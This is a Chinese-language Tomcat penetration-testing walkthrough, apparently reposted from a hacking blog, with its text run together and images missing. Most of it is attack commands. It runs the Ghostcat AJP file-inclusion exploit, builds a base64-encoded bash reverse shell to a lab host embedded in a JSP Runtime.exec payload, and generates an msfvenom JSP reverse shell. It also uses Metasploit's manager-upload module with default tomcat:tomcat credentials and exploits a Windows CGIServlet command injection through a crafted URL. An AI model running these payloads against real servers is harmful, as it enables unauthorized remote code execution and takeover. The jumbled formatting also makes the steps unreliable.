 web.xml文件python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.1.8 -p 8009 -f /WEB-INF/web.xmlbash -i >& /dev/tcp/192.168.1.8/8888 0>&1bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}test.txt,这里只需要换payload就可以<% java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}").getInputStream(); int a = -1; byte[] b = new byte[2048]; out.print("<pre>"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("</pre>");%>test.txt上传到docker容器python CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.1.8 -p 8009 -f test.txtshell.txtmsfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.10 LPORT=4444 R > shell.txtshell.txt上传到dockerjava/jsp_shell_reverse_tcppython CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.1.8 -p 8009 -f shell.txttomcat8的docker环境http://192.168.1.8:8080//manager/htmljar -cvf test.war .exploit/multi/http/tomcat_mgr_upload 模块use exploit/multi/http/tomcat_mgr_uploadset HttpPassword tomcatset HttpUsername tomcatset rhost 192.168.1.8set rport 8080runRuntime.getRuntime().exec 在CGI调用这种情况下很难有命令注入。而Windows中创建进程使用的是 CreateProcess ,会将参数合并成字符串,作为 lpComandLine 传入 CreateProcess 。程序启动后调用 GetCommandLine 获取参数,并调用 CommandLineToArgvW 传至 argv。在Windows中,当 CreateProcess 中的参数为 bat 文件或是 cmd 文件时,会调用 cmd.exe , 故最后会变成 cmd.exe /c "arg.bat & dir",而Java的调用过程并没有做任何的转义,所以在Windows下会存在漏洞conf/web.xml中找到注释的 CGIServlet部分,去掉注释,并配置enableCmdLineArguments和executableenableCmdLineArguments启用后才会将Url中的参数传递到命令行executable指定了执行的二进制文件,默认是perl,需要置为空才会执行文件本身。 <init-param> <param-name>enableCmdLineArguments</param-name> <param-value>true</param-value> </init-param> <init-param> <param-name>executable</param-name> <param-value></param-value> </init-param><Context privileged="true">C:\Tomcat\webapps\ROOT\WEB-INF下创建cgi-bin目录http://localhost:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Ccalc.exe即可弹出计算器,这里构造系统命令即可http://192.168.1.8:8000/manager/html进行抓包,在没有输入帐号密码的时候是没有什么数据的Authorization这个字段,这个字段有一个Basic,就是base64加密的意思tomcat:tomcat的密码Authorization这个字段Authorization即可文章转自HACK学习呀